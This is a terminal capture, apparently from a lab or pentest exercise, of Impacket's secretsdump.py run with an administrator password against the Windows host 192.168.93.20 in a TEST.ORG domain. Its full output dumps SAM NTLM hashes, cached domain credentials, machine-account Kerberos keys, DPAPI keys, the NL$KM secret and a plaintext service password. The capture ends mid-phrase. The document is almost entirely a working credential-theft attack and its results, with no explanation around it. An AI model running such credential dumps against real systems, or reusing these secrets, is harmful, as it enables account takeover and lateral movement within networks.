 ❯ python .\secretsdump.py administrator:"123qwe!ASD"@192.168.93.20
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xb008d315c7533f032b19ff7c25b71c41
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31c1794c5aa8547c87a8bcd0324b8337:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
TEST.ORG/win2008:$DCC2$10240#win2008#9a18c51f02b9c6d9454b23d87ea92a67
TEST.ORG/Administrator:$DCC2$10240#Administrator#0e74ce94a3a6859bf9e84c03a802687f
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\WIN2008$:aes256-cts-hmac-sha1-96:e7efc412a515612909d0432eefdf8446645a54432dcf20cb6c700ec844061031
TEST\WIN2008$:aes128-cts-hmac-sha1-96:0b54035f9c9c2402887137f6fa5e6bb2
TEST\WIN2008$:des-cbc-md5:3d97d3e680b540b0
TEST\WIN2008$:plain_password_hex:8ebdfef11ef75f0c1bef7dc0d7aecbb8e59c0dfecb1e096c523d69bb6640ce58b64dbbc49971b0f4825425112ec733b349e44b08daa79be
5ed952a46793f99312ec69bb54a388211f5495d998406a5b1763b51998a754b2bb1b3edb49ccf72ec8da7b314bf826dbd510c78ff58200e1c303d71ea9d4eb7f22039c83a9076c4b
cced86bb5cc4026ca16ca460270b46b9cdd9fd1af5b84d8c4c0566eb8b6f71b609132010958c062a0c517f2ff0e873a9cdfec94336188e7ca0a65128c7ef9b2c91f51a94cc092e96
8403583c0aba74347fd3ff3a5ca4d98d8f69f9fb715332db46937d45d5d6bc55419a695865986773b
TEST\WIN2008$:aad3b435b51404eeaad3b435b51404ee:c3a49c3d24bee2213dc312cfce5f3692:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x94d7d15bdd78589c3de7bb15c24261f26fe8b94a
dpapi_userkey:0x4a6ce1fade443b375150f59252155247e88fb69e
[*] NL$KM
0000   F0 EB DA 3D 47 03 BB 74  18 11 06 1F C6 93 D3 CC   ...=G..t........
0010   33 FD 34 6D BA 78 3D 7A  32 C2 F6 F1 ED A5 39 7E   3.4m.x=z2.....9~
0020   CC 9C 1F E0 83 05 87 E7  7A A2 93 33 3E BE 4A 8E   ........z..3>.J.
0030   01 B5 CF EB 73 CF 4E 8D  3A 10 8B E2 93 91 60 87   ....s.N.:.....`.
NL$KM:f0ebda3d4703bb741811061fc693d3cc33fd346dba783d7a32c2f6f1eda5397ecc9c1fe0830587e77aa293333ebe4a8e01b5cfeb73cf4e8d3a108be293916087
[*] _SC_MSSQLSERVER
Administrator:123qwe!ASD
[*] Cleaning up...
Administrator on Sunday at